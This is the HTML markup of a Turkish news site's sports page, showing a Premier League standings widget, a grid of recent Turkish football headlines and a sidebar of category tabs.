									<div class="kanews-table-heading d-flex align-items-center justify-content-end p-1">
						<div class="kanews-dropdown">
							<div data-toggle="kanews-standing-dropdown" class="kanews-dropdown-item" style="font-weight: bold;font-size:14px">Ingiltere Premier Ligi</div>
							<div id="kanews-standing-dropdown" class="kanews-dropdown-content">
								<ul>
																									<li><a class="kanews-dropdown-link" href="https://www.bagimsizbasin.com/puan-durumu/?lig=spor-toto-super-lig" target="_blank">Spor Toto Super Lig</a></li>
																																	<li><a class="kanews-dropdown-link" href="https://www.bagimsizbasin.com/puan-durumu/?lig=almanya-bundesliga" target="_blank">Almanya Bundesliga</a></li>
																																																		<li><a class="kanews-dropdown-link" href="https://www.bagimsizbasin.com/puan-durumu/?lig=italya-serie-a" target="_blank">Italya Serie A</a></li>
																																	<li><a class="kanews-dropdown-link" href="https://www.bagimsizbasin.com/puan-durumu/?lig=fransa-ligue-1" target="_blank">Fransa Ligue 1</a></li>
																																	<li><a class="kanews-dropdown-link" href="https://www.bagimsizbasin.com/puan-durumu/?lig=ispanya-la-liga" target="_blank">Ispanya La Liga</a></li>
																																	<li><a class="kanews-dropdown-link" href="https://www.bagimsizbasin.com/puan-durumu/?lig=tff-1-lig" target="_blank">Tff 1 Lig</a></li>
																																	<li><a class="kanews-dropdown-link" href="https://www.bagimsizbasin.com/puan-durumu/?lig=euroleague" target="_blank">Euroleague</a></li>
																																	<li><a class="kanews-dropdown-link" href="https://www.bagimsizbasin.com/puan-durumu/?lig=erkek-basketbol" target="_blank">Erkek Basketbol</a></li>
																																	<li><a class="kanews-dropdown-link" href="https://www.bagimsizbasin.com/puan-durumu/?lig=kadin-basketbol" target="_blank">Kadin Basketbol</a></li>
																																	<li><a class="kanews-dropdown-link" href="https://www.bagimsizbasin.com/puan-durumu/?lig=efeler-ligi" target="_blank">Efeler Ligi</a></li>
																																	<li><a class="kanews-dropdown-link" href="https://www.bagimsizbasin.com/puan-durumu/?lig=sultanlar-ligi" target="_blank">Sultanlar Ligi</a></li>
																								</ul>
							</div>
						</div>
					</div>
										<div class="kanews-table-heading d-flex align-items-center">
						<div class="kanews-table-item w-40"></div>
						<div class="kanews-table-item col">Takım Adı</div>
						<div class="kanews-table-item w-40">O</div>
						<div class="kanews-table-item w-40 hidden-mobile">AV</div>
						<div class="kanews-table-item w-40">P</div>

					</div>
					<div class="kanews-table-content d-flex flex-wrap no-gutters">
					<div class="kanews-table-wrap col-12 d-flex align-items-center"><div class="kanews-table-item w-40">1</div><div class="kanews-table-item col"><img src="[data-uri]" class="kanews-lazy" data-src="https://cdn.broadage.com/images-teams/soccer/18x18/269.png" width="18" height="18" alt="logo" /> <span class="hidden-mobile">Manchester City</span><span class="hidden-desktop">Man. City</span></div><div class="kanews-table-item w-40">38</div><div class="kanews-table-item w-40 hidden-mobile">62</div><div class="kanews-table-item w-40">91</div></div><div class="kanews-table-wrap col-12 d-flex align-items-center"><div class="kanews-table-item w-40">2</div><div class="kanews-table-item col"><img src="[data-uri]" class="kanews-lazy" data-src="https://cdn.broadage.com/images-teams/soccer/18x18/157.png" width="18" height="18" alt="logo" /> <span class="hidden-mobile">Arsenal</span><span class="hidden-desktop">Arsenal</span></div><div class="kanews-table-item w-40">38</div><div class="kanews-table-item w-40 hidden-mobile">62</div><div class="kanews-table-item w-40">89</div></div><div class="kanews-table-wrap col-12 d-flex align-items-center"><div class="kanews-table-item w-40">3</div><div class="kanews-table-item col"><img src="[data-uri]" class="kanews-lazy" data-src="https://cdn.broadage.com/images-teams/soccer/18x18/265.png" width="18" height="18" alt="logo" /> <span class="hidden-mobile">Liverpool</span><span class="hidden-desktop">Liverpool</span></div><div class="kanews-table-item w-40">38</div><div class="kanews-table-item w-40 hidden-mobile">45</div><div class="kanews-table-item w-40">82</div></div><div class="kanews-table-wrap col-12 d-flex align-items-center"><div class="kanews-table-item w-40">4</div><div class="kanews-table-item col"><img src="[data-uri]" class="kanews-lazy" data-src="https://cdn.broadage.com/images-teams/soccer/18x18/158.png" width="18" height="18" alt="logo" /> <span class="hidden-mobile">Aston Villa</span><span class="hidden-desktop">Aston Villa</span></div><div class="kanews-table-item w-40">38</div><div class="kanews-table-item w-40 hidden-mobile">15</div><div class="kanews-table-item w-40">68</div></div><div class="kanews-table-wrap col-12 d-flex align-items-center"><div class="kanews-table-item w-40">5</div><div class="kanews-table-item col"><img src="[data-uri]" class="kanews-lazy" data-src="https://cdn.broadage.com/images-teams/soccer/18x18/373.png" width="18" height="18" alt="logo" /> <span class="hidden-mobile">Tottenham Hotspur</span><span class="hidden-desktop">Tottenham</span></div><div class="kanews-table-item w-40">38</div><div class="kanews-table-item w-40 hidden-mobile">13</div><div class="kanews-table-item w-40">66</div></div>					</div>
				</div>
        
									<hr class="hr-widget"><div class="col-12 text-center"><a href="https://www.bagimsizbasin.com/puan-durumu/?lig=ingiltere-premier-ligi" class="kanews-label kanews-label-widget">Detaylı Sıralama</a></div><div style="height: 15px"></div>
				      </div>
    </div>
  </div><div class="kanews-widget-area kanews-widgets-content"><div id="content" class="col-12 col-lg-8 kanews-sticky"><div class="row"><div class="col-12"><div class="kanews-posts-style-2 kanews-section kanews-section-flat"><div class="kanews-section-heading "><h2 class="kanews-section-headline"><span>Yeni Haberler</span></h2></div><div class="row" kanews-data-load-more><div class="col-12 col-md-6 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item kanews-post-grid-item-flat">
    <a href="https://www.bagimsizbasin.com/galatasaray-paok-macinin-hakemi-belli-oldu/1537/" class="kanews-post-href" aria-label="Galatasaray-PAOK maçının hakemi belli oldu"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="370" height="185" src="[data-uri]" class="attachment-kanews-post-3 size-kanews-post-3 kanews-lazy wp-post-image" alt="galatasaray-paok-1024x576-1" decoding="async" fetchpriority="high" data-sizes="auto" data-src="https://www.bagimsizbasin.com/wp-content/uploads/2024/09/galatasaray-paok-1024x576-1-370x185.jpg" />					</div>

	    <div class="kanews-post-content">

      <h3 class="kanews-post-headline truncate truncate-3"><a href="https://www.bagimsizbasin.com/galatasaray-paok-macinin-hakemi-belli-oldu/1537/" rel="bookmark">Galatasaray-PAOK maçının hakemi belli oldu</a></h3>      <div class="kanews-post-meta">
      <a class="kanews-category style1 kanews-category-6" href="https://www.bagimsizbasin.com/spor/">Spor</a>      <span class="kanews-post-date">1 yıl önce</span>      </div>
    </div>
  </div>
</div><div class="col-12 col-md-6 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item kanews-post-grid-item-flat">
    <a href="https://www.bagimsizbasin.com/gain-medya-alanyasporun-stadyumuna-isim-sponsoru-oldu-gain-park/1488/" class="kanews-post-href" aria-label="GAİN Medya, Alanyaspor’un stadyumuna isim sponsoru oldu: GAİN PARK"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="370" height="185" src="[data-uri]" class="attachment-kanews-post-3 size-kanews-post-3 kanews-lazy wp-post-image" alt="GAIN-Medya-Alanyasporun-stadyumuna-isim-sponsoru-oldu-GAIN-PARK-1024x576-1" decoding="async" data-sizes="auto" data-src="https://www.bagimsizbasin.com/wp-content/uploads/2024/08/GAIN-Medya-Alanyasporun-stadyumuna-isim-sponsoru-oldu-GAIN-PARK-1024x576-1-370x185.jpg" />					</div>

	    <div class="kanews-post-content">

      <h3 class="kanews-post-headline truncate truncate-3"><a href="https://www.bagimsizbasin.com/gain-medya-alanyasporun-stadyumuna-isim-sponsoru-oldu-gain-park/1488/" rel="bookmark">GAİN Medya, Alanyaspor’un stadyumuna isim sponsoru oldu: GAİN PARK</a></h3>      <div class="kanews-post-meta">
      <a class="kanews-category style1 kanews-category-6" href="https://www.bagimsizbasin.com/spor/">Spor</a>      <span class="kanews-post-date">1 yıl önce</span>      </div>
    </div>
  </div>
</div><div class="col-12 col-md-6 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item kanews-post-grid-item-flat">
    <a href="https://www.bagimsizbasin.com/van-buyuksehir-belediyesi-kadin-futbol-takimi-ceyrek-finalde/1464/" class="kanews-post-href" aria-label="Van Büyükşehir Belediyesi Kadın Futbol Takımı çeyrek finalde"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="370" height="185" src="[data-uri]" class="attachment-kanews-post-3 size-kanews-post-3 kanews-lazy wp-post-image" alt="Van-Buyuksehir-Belediyesi-Kadin-Futbol-Takimi-ceyrek-finalde-e1720600480283-1024x561-1" decoding="async" data-sizes="auto" data-src="https://www.bagimsizbasin.com/wp-content/uploads/2024/07/Van-Buyuksehir-Belediyesi-Kadin-Futbol-Takimi-ceyrek-finalde-e1720600480283-1024x561-1-370x185.png" />					</div>

	    <div class="kanews-post-content">

      <h3 class="kanews-post-headline truncate truncate-3"><a href="https://www.bagimsizbasin.com/van-buyuksehir-belediyesi-kadin-futbol-takimi-ceyrek-finalde/1464/" rel="bookmark">Van Büyükşehir Belediyesi Kadın Futbol Takımı çeyrek finalde</a></h3>      <div class="kanews-post-meta">
      <a class="kanews-category style1 kanews-category-6" href="https://www.bagimsizbasin.com/spor/">Spor</a>      <span class="kanews-post-date">2 yıl önce</span>      </div>
    </div>
  </div>
</div><div class="col-12 col-md-6 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item kanews-post-grid-item-flat">
    <a href="https://www.bagimsizbasin.com/super-ligin-eski-ekibi-akhisarspor-amator-lige-dustu/1423/" class="kanews-post-href" aria-label="Süper Lig’in eski ekibi Akhisarspor Amatör Lig’e düştü"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="370" height="185" src="[data-uri]" class="attachment-kanews-post-3 size-kanews-post-3 kanews-lazy wp-post-image" alt="akhisarspor-sampiyon-1024x566-1" decoding="async" data-sizes="auto" data-src="https://www.bagimsizbasin.com/wp-content/uploads/2024/04/akhisarspor-sampiyon-1024x566-1-370x185.jpg" />					</div>

	    <div class="kanews-post-content">

      <h3 class="kanews-post-headline truncate truncate-3"><a href="https://www.bagimsizbasin.com/super-ligin-eski-ekibi-akhisarspor-amator-lige-dustu/1423/" rel="bookmark">Süper Lig’in eski ekibi Akhisarspor Amatör Lig’e düştü</a></h3>      <div class="kanews-post-meta">
      <a class="kanews-category style1 kanews-category-6" href="https://www.bagimsizbasin.com/spor/">Spor</a>      <span class="kanews-post-date">2 yıl önce</span>      </div>
    </div>
  </div>
</div><div class="col-12 col-md-6 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item kanews-post-grid-item-flat">
    <a href="https://www.bagimsizbasin.com/turkiye-kupasinda-yari-final-heyecani-basliyor/1421/" class="kanews-post-href" aria-label="Türkiye Kupası’nda yarı final heyecanı başlıyor"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="370" height="185" src="[data-uri]" class="attachment-kanews-post-3 size-kanews-post-3 kanews-lazy wp-post-image" alt="Turkiye-Kupasi-5.-Tur-eslesmeleri-belli-oldu-1024x560-1" decoding="async" data-sizes="auto" data-src="https://www.bagimsizbasin.com/wp-content/uploads/2024/04/Turkiye-Kupasi-5.-Tur-eslesmeleri-belli-oldu-1024x560-1-370x185.jpg" />					</div>

	    <div class="kanews-post-content">

      <h3 class="kanews-post-headline truncate truncate-3"><a href="https://www.bagimsizbasin.com/turkiye-kupasinda-yari-final-heyecani-basliyor/1421/" rel="bookmark">Türkiye Kupası’nda yarı final heyecanı başlıyor</a></h3>      <div class="kanews-post-meta">
      <a class="kanews-category style1 kanews-category-6" href="https://www.bagimsizbasin.com/spor/">Spor</a>      <span class="kanews-post-date">2 yıl önce</span>      </div>
    </div>
  </div>
</div><div class="col-12 col-md-6 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item kanews-post-grid-item-flat">
    <a href="https://www.bagimsizbasin.com/trabzonspor-fenerbahce-macinda-saha-karisti-tffden-aciklama-geldi/1402/" class="kanews-post-href" aria-label="Trabzonspor – Fenerbahçe maçında saha karıştı! TFF’den açıklama geldi"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="370" height="185" src="[data-uri]" class="attachment-kanews-post-3 size-kanews-post-3 kanews-lazy wp-post-image" alt="tff" decoding="async" data-sizes="auto" data-src="https://www.bagimsizbasin.com/wp-content/uploads/2024/03/tff-370x185.jpg" />					</div>

	    <div class="kanews-post-content">

      <h3 class="kanews-post-headline truncate truncate-3"><a href="https://www.bagimsizbasin.com/trabzonspor-fenerbahce-macinda-saha-karisti-tffden-aciklama-geldi/1402/" rel="bookmark">Trabzonspor – Fenerbahçe maçında saha karıştı! TFF’den açıklama geldi</a></h3>      <div class="kanews-post-meta">
      <a class="kanews-category style1 kanews-category-6" href="https://www.bagimsizbasin.com/spor/">Spor</a>      <span class="kanews-post-date">2 yıl önce</span>      </div>
    </div>
  </div>
</div><div class="col-12 col-md-6 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item kanews-post-grid-item-flat">
    <a href="https://www.bagimsizbasin.com/kocasinanda-milli-ve-manevi-degerlere-bagli-sporcular-yetisiyor/1398/" class="kanews-post-href" aria-label="Kocasinan’da milli ve manevi değerlere bağlı sporcular yetişiyor"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="370" height="185" src="[data-uri]" class="attachment-kanews-post-3 size-kanews-post-3 kanews-lazy wp-post-image" alt="Kocasinanda-milli-ve-manevi-degerlere-bagli-sporcular-yetisiyor" decoding="async" data-sizes="auto" data-src="https://www.bagimsizbasin.com/wp-content/uploads/2024/03/Kocasinanda-milli-ve-manevi-degerlere-bagli-sporcular-yetisiyor-370x185.jpg" />					</div>

	    <div class="kanews-post-content">

      <h3 class="kanews-post-headline truncate truncate-3"><a href="https://www.bagimsizbasin.com/kocasinanda-milli-ve-manevi-degerlere-bagli-sporcular-yetisiyor/1398/" rel="bookmark">Kocasinan’da milli ve manevi değerlere bağlı sporcular yetişiyor</a></h3>      <div class="kanews-post-meta">
      <a class="kanews-category style1 kanews-category-6" href="https://www.bagimsizbasin.com/spor/">Spor</a>      <span class="kanews-post-date">2 yıl önce</span>      </div>
    </div>
  </div>
</div><div class="col-12 col-md-6 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item kanews-post-grid-item-flat">
    <a href="https://www.bagimsizbasin.com/dunya-kar-motosikleti-sampiyonasi-ve-erciyes-kisfest-basliyor/1392/" class="kanews-post-href" aria-label="Dünya Kar Motosikleti Şampiyonası ve Erciyes KışFest başlıyor"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="370" height="185" src="[data-uri]" class="attachment-kanews-post-3 size-kanews-post-3 kanews-lazy wp-post-image" alt="Dunya-Kar-Motosikleti-Sampiyonasi-ve-Erciyes-KisFest-basliyor-1024x576-1" decoding="async" data-sizes="auto" data-src="https://www.bagimsizbasin.com/wp-content/uploads/2024/03/Dunya-Kar-Motosikleti-Sampiyonasi-ve-Erciyes-KisFest-basliyor-1024x576-1-370x185.jpg" />					</div>

	    <div class="kanews-post-content">

      <h3 class="kanews-post-headline truncate truncate-3"><a href="https://www.bagimsizbasin.com/dunya-kar-motosikleti-sampiyonasi-ve-erciyes-kisfest-basliyor/1392/" rel="bookmark">Dünya Kar Motosikleti Şampiyonası ve Erciyes KışFest başlıyor</a></h3>      <div class="kanews-post-meta">
      <a class="kanews-category style1 kanews-category-6" href="https://www.bagimsizbasin.com/spor/">Spor</a>      <span class="kanews-post-date">2 yıl önce</span>      </div>
    </div>
  </div>
</div></div>			<div hidden>
				<div class="kanews_pagination_prev"></div>
				<div class="kanews_pagination_next"><a href="https://www.bagimsizbasin.com/spor/page/2/" >Sonraki</a></div>
			</div>
			<div id="load-more-posts-button-wrapper">
				<div style="display:none" class="page-load-status">
					<div class="loader-ellips infinite-scroll-request">
						<svg version="1.1" id="loader-1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40" xml:space="preserve"> <path opacity="0.2" fill="#000" d="M20.201,5.169c-8.254,0-14.946,6.692-14.946,14.946c0,8.255,6.692,14.946,14.946,14.946 s14.946-6.691,14.946-14.946C35.146,11.861,28.455,5.169,20.201,5.169z M20.201,31.749c-6.425,0-11.634-5.208-11.634-11.634 c0-6.425,5.209-11.634,11.634-11.634c6.425,0,11.633,5.209,11.633,11.634C31.834,26.541,26.626,31.749,20.201,31.749z"/> <path fill="#000" d="M26.013,10.047l1.654-2.866c-2.198-1.272-4.743-2.012-7.466-2.012h0v3.312h0 C22.32,8.481,24.301,9.057,26.013,10.047z"> <animateTransform attributeType="xml" attributeName="transform" type="rotate" from="0 20 20" to="360 20 20" dur="0.5s" repeatCount="indefinite"/> </path> </svg>
					</div>
					<div class="infinite-scroll-last">Daha fazla gösterilecek yazı bulunamadı!</div>
					<div class="infinite-scroll-error">Tekrar deneyiniz.</div>
				</div>
									<div class="col-8 col-md-6 m-auto"><button class="kanews-btn kanews-btn-block kanews-btn-sm kanews-btn-o" kanews-data-load-more-button>Daha Fazla Yükle</button></div>
							</div>
			</div></div></div></div><div id="sidebar" class="col-12 col-lg-4 kanews-sticky"><div class="row" role="complementary">
		
    <div class="col-12 "> 
      <div id="kanews_widget_posts_6-1" class="kanews-section kanews-posts-3 kanews_widget_posts_6">

        <div class="kanews-tab">
          <!-- Tab Panel -->
          <ul class="nav nav-tabs d-flex flex-wrap" id="kanewsTab-1" role="tablist">
            <li class="nav-item" role="presentation">
              <div class="nav-link active" id="category-tab-1-all" data-toggle="tab" href="#category-1-all" role="tab" data-controls="category-1-9" data-selected="true">Süper Lig</div>
            </li>
                          <li class="nav-item" role="presentation">
                <div class="nav-link" id="category-tab-1-9" data-toggle="tab" href="#category-1-9" role="tab" data-controls="category-1-9" data-selected="false">
                </div>
              </li>
                                      <li class="nav-item" role="presentation">
                <div class="nav-link" id="category-tab-1-10" data-toggle="tab" href="#category-1-10" role="tab" data-controls="category-1-10" data-selected="false">
                Beşiktaş</div>
              </li>
                                      <li class="nav-item" role="presentation">
                <div class="nav-link" id="category-tab-1-8" data-toggle="tab" href="#category-1-8" role="tab" data-controls="category-1-8" data-selected="false">
                Trabzonspor</div>
              </li>
                                  </ul>
          
          <div class="tab-content" id="kanewsTabContent-1">
          
            
                                          <div class="tab-pane fade show active" id="category-1-all" role="tabpanel" data-labelledby="category-tab-1-all">
                  <div class="d-flex flex-wrap" >
                                          <div class="col-12">
                        <div class="kanews-post-overlay">
                          <a href="https://www.bagimsizbasin.com/galatasaray-paok-macinin-hakemi-belli-oldu/1537/" class="kanews-post-href" aria-label="Galatasaray-PAOK maçının hakemi belli oldu"></a>	
                          <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>                          
		<div class="kanews-post-thumb">
															<img width="370" height="185" src="[data-uri]" class="attachment-kanews-post-3 size-kanews-post-3 kanews-lazy wp-post-image" alt="galatasaray-paok-1024x576-1" decoding="async" data-sizes="auto" data-src="https://www.bagimsizbasin.com/wp-content/uploads/2024/09/galatasaray-paok-1024x576-1-370x185.jpg" />					</div>

	                          <div class="kanews-post-content">
													
																													<a class="kanews-category style1 kanews-category-6" href="https://www.bagimsizbasin.com/spor/">Spor</a>																																											<span class="kanews-post-date">1 yıl önce</span>														                            <h2 class="kanews-post-headline truncate truncate-2"><a href="https://www.bagimsizbasin.com/galatasaray-paok-macinin-hakemi-belli-oldu/1537/" rel="bookmark">Galatasaray-PAOK maçının hakemi belli oldu</a></h2>                         
											
						
                          </div>
                        </div>
                      </div>
                                                                <div class="col-12">
                        <div class="kanews-post-overlay">
                          <a href="https://www.bagimsizbasin.com/gain-medya-alanyasporun-stadyumuna-isim-sponsoru-oldu-gain-park/1488/" class="kanews-post-href" aria-label="GAİN Medya, Alanyaspor’un stadyumuna isim sponsoru oldu: GAİN PARK"></a>	
                          <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>                          
		<div class="kanews-post-thumb">
															<img width="370" height="185" src="[data-uri]" class="attachment-kanews-post-3 size-kanews-post-3 kanews-lazy wp-post-image" alt="GAIN-Medya-Alanyasporun-stadyumuna-isim-sponsoru-oldu-GAIN-PARK-1024x576-1" decoding="async" data-sizes="auto" data-src="https://www.bagimsizbasin.com/wp-content/uploads/2024/08/GAIN-Medya-Alanyasporun-stadyumuna-isim-sponsoru-oldu-GAIN-PARK-1024x576-1-370x185.jpg" />					</div>

	                          <div class="kanews-post-content">
													
																													<a class="kanews-category style1 kanews-category-6" href="https://www.bagimsizbasin.com/spor/">Spor</a>																																											<span class="kanews-post-date">1 yıl önce</span>														                            <h2 class="kanews-post-headline truncate truncate-2"><a href="https://www.bagimsizbasin.com/gain-medya-alanyasporun-stadyumuna-isim-sponsoru-oldu-gain-park/1488/" rel="bookmark">GAİN Medya, Alanyaspor’un stadyumuna isim sponsoru oldu: GAİN PARK</a></h2>                         
											
						
                          </div>
                        </div>
                      </div>
                                                                <div class="col-12">
                        <div class="kanews-post-overlay">
                          <a href="https://www.bagimsizbasin.com/van-buyuksehir-belediyesi-kadin-futbol-takimi-ceyrek-finalde/1464/" class="kanews-post-href" aria-label="Van Büyükşehir Belediyesi Kadın Futbol Takımı çeyrek finalde"></a>	
                          <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>                          
		<div class="kanews-post-thumb">
															<img width="370" height="185" src="[data-uri]" class="attachment-kanews-post-3 size-kanews-post-3 kanews-lazy wp-post-image" alt="Van-Buyuksehir-Belediyesi-Kadin-Futbol-Takimi-ceyrek-finalde-e1720600480283-1024x561-1" decoding="async" data-sizes="auto" data-src="https://www.bagimsizbasin.com/wp-content/uploads/2024/07/Van-Buyuksehir-Belediyesi-Kadin-Futbol-Takimi-ceyrek-finalde-e1720600480283-1024x561-1-370x185.png" />					</div>

	                          <div class="kanews-post-content">
													
																													<a class="kanews-category style1 kanews-category-6" href="https://www.bagimsizbasin.com/spor/">Spor</a>																																											<span class="kanews-post-date">2 yıl önce</span>														                            <h2 class="kanews-post-headline truncate truncate-2"><a href="https://www.bagimsizbasin.com/van-buyuksehir-belediyesi-kadin-futbol-takimi-ceyrek-finalde/1464/" rel="bookmark">Van Büyükşehir Belediyesi Kadın Futbol Takımı çeyrek finalde</a></h2>                         
											
						
                          </div>
                        </div>
                      </div>
                                                                <div class="col-12">
                        <div class="kanews-post-overlay">
                          <a href="https://www.bagimsizbasin.com/super-ligin-eski-ekibi-akhisarspor-amator-lige-dustu/1423/" class="kanews-post-href" aria-label="Süper Lig’in eski ekibi Akhisarspor Amatör Lig’e düştü"></a>	
                          <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>                          
		<div class="kanews-post-thumb">
															<img width="370" height="185" src="[data-uri]" class="attachment-kanews-post-3 size-kanews-post-3 kanews-lazy wp-post-image" alt="akhisarspor-sampiyon-1024x566-1" decoding="async" data-sizes="auto" data-src="https://www.bagimsizbasin.com/wp-content/uploads/2024/04/akhisarspor-sampiyon-1024x566-1-370x185.jpg" />					</div>

	                          <div class="kanews-post-content">
													
																													<a class="kanews-category style1 kanews-category-6" href="https://www.bagimsizbasin.com/spor/">Spor</a>																																											<span class="kanews-post-date">2 yıl önce</span>														                            <h2 class="kanews-post-headline truncate truncate-2"><a href="https://www.bagimsizbasin.com/super-ligin-eski-ekibi-akhisarspor-amator-lige-dustu/1423/" rel="bookmark">Süper Lig’in eski ekibi Akhisarspor Amatör Lig’e düştü</a></h2>                         
											
						
                          </div>
                        </div>
                      </div>
                                                                <div class="col-12">
                        <div class="kanews-post-overlay">
                          <a href="https://www.bagimsizbasin.com/turkiye-kupasinda-yari-final-heyecani-basliyor/1421/" class="kanews-post-href" aria-label="Türkiye Kupası’nda yarı final heyecanı başlıyor"></a>	
                          <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>                          
		<div class="kanews-post-thumb">
															<img width="370" height="185" src="[data-uri]" class="attachment-kanews-post-3 size-kanews-post-3 kanews-lazy wp-post-image" alt="Turkiye-Kupasi-5.-Tur-eslesmeleri-belli-oldu-1024x560-1" decoding="async" data-sizes="auto" data-src="https://www.bagimsizbasin.com/wp-content/uploads/2024/04/Turkiye-Kupasi-5.-Tur-eslesmeleri-belli-oldu-1024x560-1-370x185.jpg" />					</div>

	                          <div class="kanews-post-content">
													
																													<a class="kanews-category style1 kanews-category-6" href="https://www.bagimsizbasin.com/spor/">Spor</a>																																											<span class="kanews-post-date">2 yıl önce</span>														                            <h2 class="kanews-post-headline truncate truncate-2"><a href="https://www.bagimsizbasin.com/turkiye-kupasinda-yari-final-heyecani-basliyor/1421/" rel="bookmark">Türkiye Kupası’nda yarı final heyecanı başlıyor</a></h2>                         
											
						
                          </div>
                        </div>
                      </div>
                                                                <div class="col-12">
                        <div class="kanews-post-overlay">
                          <a href="https://www.bagimsizbasin.com/trabzonspor-fenerbahce-macinda-saha-karisti-tffden-aciklama-geldi/1402/" class="kanews-post-href" aria-label="Trabzonspor – Fenerbahçe maçında saha karıştı! TFF’den açıklama geldi"></a>	
                          <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>                          
		<div class="kanews-post-thumb">
															<img width="370" height="185" src="[data-uri]" class="attachment-kanews-post-3 size-kanews-post-3 kanews-lazy wp-post-image" alt="tff" decoding="async" data-sizes="auto" data-src="https://www.bagimsizbasin.com/wp-content/uploads/2024/03/tff-370x185.jpg" />					</div>

	                          <div class="kanews-post-content">
													
																													<a class="kanews-category style1 kanews-category-6" href="https://www.bagimsizbasin.com/spor/">Spor</a>																																											<span class="kanews-post-date">2 yıl önce</span>														                            <h2 class="kanews-post-headline truncate truncate-2"><a href="https://www.bagimsizbasin.com/trabzonspor-fenerbahce-macinda-saha-karisti-tffden-aciklama-geldi/1402/" rel="bookmark">Trabzonspor – Fenerbahçe maçında saha karıştı! TFF’den açıklama geldi</a></h2>                         
											
						
                          </div>
                        </div>
                      </div>
                                                            </div>
                </div>
                
                                                                                  <div class="tab-pane fade " id="category-1-10" role="tabpanel" data-labelledby="category-tab-1-10">
                  <div class="d-flex flex-wrap" >
                                          <div class="col-12">
                        <div class="kanews-post-overlay">
                          <a href="https://www.bagimsizbasin.com/hello-world-21/187/" class="kanews-post-href" aria-label="Hafta sonu kısıtlamasının tüm detayları&#8230; Hafta sonu sokağa çıkma yasağı nasıl olacak?"></a>	
                          <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>                          
		<div class="kanews-post-thumb">
															<img width="370" height="185" src="[data-uri]" class="attachment-kanews-post-3 size-kanews-post-3 kanews-lazy wp-post-image" alt="9" decoding="async" data-sizes="auto" data-src="https://www.bagimsizbasin.com/wp-content/uploads/2020/12/9-3-370x185.jpg" />					</div>

	                          <div class="kanews-post-content">
													
																													<a class="kanews-category style1 kanews-category-10" href="https://www.bagimsizbasin.com/spor/besiktas/">Beşiktaş</a>																																											<span class="kanews-post-date">5 yıl önce</span>														                            <h2 class="kanews-post-headline truncate truncate-2"><a href="https://www.bagimsizbasin.com/hello-world-21/187/" rel="bookmark">Hafta sonu kısıtlamasının tüm detayları&#8230; Hafta sonu sokağa çıkma yasağı nasıl olacak?</a></h2>                         
											
						
                          </div>
                        </div>
                      </div>
                                                                <div class="col-12">
                        <div class="kanews-post-overlay">
                          <a href="https://www.bagimsizbasin.com/hello-world-15/175/" class="kanews-post-href" aria-label="Psikoteknik belgesi 31 Aralık&#8217;tan itibaren zorunlu hale geliyor! 1083 lira cezası var"></a>	
                          <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>                          
		<div class="kanews-post-thumb">
															<img width="370" height="185" src="[data-uri]" class="attachment-kanews-post-3 size-kanews-post-3 kanews-lazy wp-post-image" alt="thumb5" decoding="async" data-sizes="auto" data-src="https://www.bagimsizbasin.com/wp-content/uploads/2020/12/thumb5-3-370x185.jpg" />					</div>

	                          <div class="kanews-post-content">
													
																													<a class="kanews-category style1 kanews-category-10" href="https://www.bagimsizbasin.com/spor/besiktas/">Beşiktaş</a>																																											<span class="kanews-post-date">5 yıl önce</span>														                            <h2 class="kanews-post-headline truncate truncate-2"><a href="https://www.bagimsizbasin.com/hello-world-15/175/" rel="bookmark">Psikoteknik belgesi 31 Aralık&#8217;tan itibaren zorunlu hale geliyor! 1083 lira cezası var</a></h2>                         
											
						
                          </div>
                        </div>
                      </div>
                                                                <div class="col-12">
                        <div class="kanews-post-overlay">
                          <a href="https://www.bagimsizbasin.com/hello-world-8-2/201/" class="kanews-post-href" aria-label="Havalandırma arızalanınca 20 bin tavuk telef oldu"></a>	
